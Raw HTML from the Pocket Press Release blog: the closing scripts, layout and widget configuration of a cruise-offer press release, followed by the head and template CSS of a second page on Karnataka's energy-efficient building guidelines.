_0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YgPa_kqUk8MVZTbU6Xw5uhKHSVg:1768909902702';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/1930443460088760610/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1930443460088760610', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s72-c/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg', 'pageName': 'TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas', 'pageTitle': 'Pocket Press Release: TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas', 'metaDescription': 'TIRUN announces an exhilarating string of special Asian destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board Mariner, Ovation and Voyager of the Seas.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'TIRUN brings exciting Asian destination offers on board Mariner, Voyager and Ovation of the Seas', 'description': 'TIRUN announces an exhilarating string of special Asian destination voyage sailing from Singapore. Experience the most exciting Asian voyage on board Mariner, Ovation and Voyager of the Seas.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kF7_SED6t0M7XANAQsBA7n0oOAUZirHi0zSNMUMSavf7kcBwUUs-clsITw9Wj4Yv5yMAZ7srakP-ejqaIz__f1DAfqoe9bd8FJ92S7fECe5RXP5a2k-A5yCIc89aIE941qGLcVEK7j10/s640/MAriner+Inforgraphic+Dec+2014+-+Jan+2015+Newsletter-page-001.jpg', 'url': 'https://www.pocketpressrelease.com/2016/09/TIRUN-brings-exciting-Asian-destination-offers-on-board-Mariner-Voyager-and-Ovation-of-the-Seas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1930443460088760610}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html
body_size: 171348
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en-GB' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js'></script>
<!--http to https-->
<script>
    $(document).ready(function(){
        $('a[href^="http://"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("http://", "https://"); // Create new url
            $(this).attr("href", newUrl); // Set herf value
        });
    });
</script>
<!--http to https-->
<!--GPT-->
<!--GPT-->
<noscript>
<link herf='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
</noscript>
<!--google add Lazy load for maintain the page performance -->
<script type='text/javascript'>
    //<![CDATA[
    var lazyadsense2 = false;
    window.addEventListener("scroll", function(){
    if ((document.documentElement.scrollTop != 0 && lazyadsense2 === false) || (document.body.scrollTop != 0 && lazyadsense2 === false)) {
    (function() { var ad = document.createElement('script'); ad.setAttribute('data-ad-client','ca-pub-4797197524717767'); ad.async = true; ad.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'; var sc = document.getElementsByTagName('script')[0]; sc.parentNode.insertBefore(ad, sc); })();
    lazyadsense2 = true;
      }
    }, true);
    //]]>
    </script>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pocketpressrelease.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pocket Press Release - RSS" href="https://www.pocketpressrelease.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.blogger.com/feeds/2672809053767694726/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pocket Press Release - Atom" href="https://www.pocketpressrelease.com/feeds/315337826938140222/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/s640/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg' rel='image_src'/>
<meta content='The Indo-Swiss Building Energy Efficiency Project (BEEP), in collaboration with the state government, launched the Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka. The guidelines have been developed keeping in view different climatic regions found in Karnataka and provides a step by step approach to designing efficient public buildings.' name='description'/>
<meta content='https://www.pocketpressrelease.com/2016/09/Karnataka-government-adopts-BEEP-guidelines-for-energy-efficient-public-buildings.html' property='og:url'/>
<meta content='Karnataka government adopts BEEP guidelines for energy efficient public buildings ' property='og:title'/>
<meta content='The Indo-Swiss Building Energy Efficiency Project (BEEP), in collaboration with the state government, launched the Guidelines for Energy-Efficient and Thermally Comfortable Public Buildings in Karnataka. The guidelines have been developed keeping in view different climatic regions found in Karnataka and provides a step by step approach to designing efficient public buildings.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiySnC5i6F4QdhR59SjrcQtjB4AmurR7gziwFNKWTBuuVPrD1p43dXKl1qW1KWQAi4U_H6iUHLgIfuG4Isu7OGJBpVdSm8VhbJwIeE1n90W43XyrrMlF-bpERipbp3RPj0fpeVC55ezvzww/w1200-h630-p-k-no-nu/Daniel+Ziegerer+Director+of+Cooperation+Swiss+Agency+for+Development+a.jpg' property='og:image'/>
<title>
Karnataka government adopts BEEP guidelines for energy efficient public buildings  - Pocket Press Release
</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h1.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 26px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#222222"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
<Variable name="date.header.font" description="Text Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#222222"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#eeeeee"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#66bbdd" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px" min="0" max="100px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px" min="0" max="100px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px" min="0" max="100px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px" min="0" max="100px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0" min="0" max="10px"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px" min="-50px" max="50px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px" min="0" max="100px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px" min="0" max="100px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" min="0" max="100px"/>
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" min="0" max="100px"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px" min="0" max="10px"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px" min="0" max="100px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px" min="0" max="10px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px" min="0" max="10px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px" min="0" max="100px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px" min="0" max="100px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px" min="0" max="100px"/>
